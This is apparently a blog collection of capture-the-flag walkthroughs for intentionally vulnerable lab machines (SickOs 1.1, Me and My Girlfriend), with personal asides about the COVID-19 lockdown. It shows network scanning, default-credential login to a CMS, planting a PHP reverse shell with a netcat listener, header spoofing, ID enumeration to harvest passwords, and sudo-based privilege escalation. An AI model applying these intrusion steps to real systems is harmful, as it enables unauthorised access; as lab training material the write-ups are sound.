
Second Path: B Yeh!! 

cat /etc/os-release

source of the exploit is here.

We need to keep the above screenshot very carefully because it has mentioned on how to use the exploit and how long you have to wait for the execution to over. (You will notice that I type many id(s)) lol

Transfer the exploit to the victim or target machine.

And the flag is here. Yeh!!


Note: I didn’t write all those rabbit holes… because some trolls were so good that I felt as if I am going to get something after this or that lol Specially when I get the backup files and other secret notes..  I learned quite a lot from this box.

Walkthrough for SickOs 1.1

Firstly we need to know the machine (Target Machine) IP address. I know three ways to get it, but in this write up, I will go with the one which I picked up recently.

By the way, my Host IP address is 192.168.56.1

sudo arp-scan --interface=vboxnet0 192.168.56.1/24

Target Machine IP : 192.168.56.3

Now, we need to know what services, ports etc. are running on the machine.

nmap -sC -sV -p- -Pn 192.168.56.3/24 -oN nmap.log

We can clearly see that it is running

1. SSH 22
2.
http-proxy Squid http proxy on port 3128

I had to struggle a little on Squid Proxy because I thought too much like its functionalities and lot of other stuffs..

I was little disappoint with gobuster, however nikto really helped me in this.

nikto -h http://192.168.56.3 -useproxy http://192.168.56.3:3128

I am happy that it ran, but it didn’t me any important things.

Without Proxy

Hats-off to foxy-proxy. It made my life easy.

After setup, we got the access to the website.

There isn’t anything in the source code.

Browse http://192.168.56.3/wolfcms/?about-us.html

I visited almost all the page and links and came saw there is ? in all the URL http://192.168.56.3/wolfcms/? Besides, every CMS has a admin panel login like wp-login.php or wpadmin for wordpress and admin for joomla. Likewise, I tried login and admin. And finally, admin parameter helped me to redirect to the login page.

Visit  http://192.168.56.3/wolfcms/?/admin/login

I tried admin:password and admin:admin for username and password respectively and admin:admin did logged in.

Then, I didn’t bother much as soon as I saw the Home page with PHP code, written in it. I paste a php revershell, and it did work for me.

On my host machine, I am waiting a reverse connection from the above CMS.

nc -lvp 9000

As soon as I visit the Homepage, I got a reverse connection.

python -c 'import pty; pty.spawn("/bin/bash")'

export TERM=xterm

From above, we can conclude that there is a username called sickos. 

And since we know that there is CMS is running, it can be certain that there is file which contains Database Credentials like wp-config.php in WordPress.

username: root and sickos (Which we got from above enumeration)

password: john@123

I tried ssh connection with above credentials. Only username with sickos@192.168.56.3  worked with the password john@123

Every time, as soon as I got ssh, I like to check the privilege of the user with

sudo -l

The current user has the sudo permission allowed.

we got the flag, finally 🙂

It’s almost 11PM here, I think now I can have a good night sleep 🙂

Will I able to pwn “Lord Of the Root” ?

Hello there,

I hope you are all safe and doing well. I am not sure whether it is a good idea however, instead of prayer all the time why not I volunteer to do the errand of old people around the place I stay, to purchase groceries and basic necessary things during the lock down period. So I am going to make few notice page and leave my contact there provided anybody require my help. Yes, my parents are in Tibet which I can’t physically help them but I do believe in karma. If I help the people in here, there will be kind and compassionate people over there who will assist my parent 🙂  (Even if it is just a fallacies, I am gonna believe it :))

OK. Today, I am going to do a very challenging box (at least to me lol). Hopefully, it won’t beat me black and blues lol

Step 01:

ifconfig

Kali Linux IP: 192.168.56.11

Step 02:

Target machine IP: 192.168.56.19

You can try any methods

Continue reading “Will I able to pwn “Lord Of the Root” ?”

Me and My Girl Friend – This is the machine name lol

Today is 22nd March and we are having all India curfew to “stay at Home” from the COVID-19.  Had a good breakfast and by the time I was washing my face, a kettle of water is already boiled. So, everything set to pwn the machine.

*********************************************************************************************

Description og the Game:

This VM tells us that there are a couple of lovers namely Alice and Bob, where the couple was originally very romantic, but since Alice worked at a private company, “Ceban Corp“, something has changed from Alice’s attitude towards Bob like something is “hidden”, And Bob asks for your help to get what Alice is hiding and get full access to the company!

Difficulty Level: Beginner

Notes: there are 2 flag files

Learning: Web Application | Simple Privilege Escalation

Download the Machine from this link: Click Here

********************************************************************************************************************************************

Step 01:

sudo ifconfig

My Kali Linux Machine IP address is: 192.168.56.11

Step 02:

nmap 192.168.56.11/24 > target_ip.log 

cat target_ip.log

I know save this output because I get confused with different IP addresses (recently I been playing with couple of machines)

So the Target Machine IP address is: 192.168.56.17

Step 03:

Let’s find what services, service version and port numbers is currently running on it.

nmap -sC -sV -p- 192.168.56.17 -oN nmap.log


Step 04:

It is confirmed that a webserver (Apache) is running on it. Besides, result of step 03 is very important. If we can’t find anything useful, we will have to go through it again and attack another services etc.. So keep this in mind.

Let’s find files in the webserver.. Which usually you can do with nikto or gobuster. I do both.

nikto -h 192.168.56.17 > nikto.log

Visit the website and files we found through nikto scanner

1.1 Visit website.

“The site can only be accessed local”  which is very important hint. (localhost or 127.0.0.1)

1.2. Source code: Ctrl+U (on firefox)

very important hint “use x-forwarded-for”

To be honest, I know it will act as redirection but I don’t know the syntax so I googled and I got this ..

So the syntax is

x-forwarded-for localhost

1.3 At this time, I just fire-up my burp suite and modified the request.  (let me know if you don’t know how to use burpsuite or configure it, in the comment).

I had to manually put the custom header value there on each request (x-forward-for: localhost) However, I am very happy with the result and perhaps when time permits me today, I will read more on how to automate this, so that I won’t have to spend that much time for such task 🙂

Yes, when I see the login page I felt very excited and google few sql cheat sheet right away and start experimenting. Nevertheless, I was no luck. However, if you have read the last couple of post, I did LFI to one of the box. So, I thought why not I open an account and upload my shell in there. (usually this is done during the bug bounty too)

So I began to messing with the ID values up in the URL location. I place 1 there and checked, then 2, and then 3… I enumerate till 6 and I got all the user registered on this website with their password.

If you do remember the game description which is at the very beginning of this write up,  our person of the interest is alice.

Yeah, we got the password of user alice.

username: alice 
password: 4lic3

As per the nmap result, we know that the SSH protocol is running on the box.

ssh alice@192.168.56.14

Usually, I used to think how come those blogger knows everything about the box.. Now I realized it. I tried SUID binaries and tried and ran into my rabbit holes, but I didn’t write it here lol

While I was solving the previous box, the author trolled me to wait for password (although there isn’t one) and the user itself is sudo user so no complex exploit is required to root that. Therefore, in this box, I would like to test whether the current user has sudo on it. So I googled the syntax and guess what I got?

Yes, /usr/bin/php has root privilege enabled on it.

I know through python, we can escalate the privilege by writing three lines of code (to set value for setuid, setgid). However, I have no idea with PHP. So I googled a little and thought it will be faster to ask some pointer from OSCP STUDY GROUP. 

Indeed I got help and I was able to root it within few seconds. (using this link)

So I will not write details of it,  because everything is there in that link. Probably you should read a little too 🙂

As per the requirement, we need to get two flags and root the system.

So far we root the system and got one flag.

However, another one I am not sure where it is. Let’s use the power of find command lol

find / -name gfriEND*

No, I didn’t find anything. Let’s enumerate again carefully this time…

Yes, indeed.. it is here… fishhhhhhh lol

Flag 01 is here:

Final Assign and message which Bob wish to know is here.

Going to prepare lunch now.. Hopefully I could take down another box today 🙂